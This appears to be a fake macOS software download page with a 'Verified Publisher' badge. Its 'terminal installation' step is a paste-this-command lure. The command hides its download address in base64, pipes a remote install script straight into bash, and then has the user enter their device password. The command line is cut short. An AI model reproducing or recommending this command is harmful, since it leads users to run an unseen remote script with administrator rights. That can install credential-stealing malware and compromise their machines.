 Download for macOS
Verified Publisher
Terminal installation
Advanced users can perform installation with a single terminal command.
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9ib25vdWQuY29tL2dldDMvaW5zdGFsbC5zaA== | base64 -c
Copy
Installation via Terminal command
1. Copy the installation command above.
2. Open the terminal on your device and paste the command, then press the "Return" button.
3. Enter your device password and confirm the installation.
Download .dmg file
For macOS 15.0 and newer
Download dmg >= 15.0
For macOS older than 15.0
Download dmg <= 15.0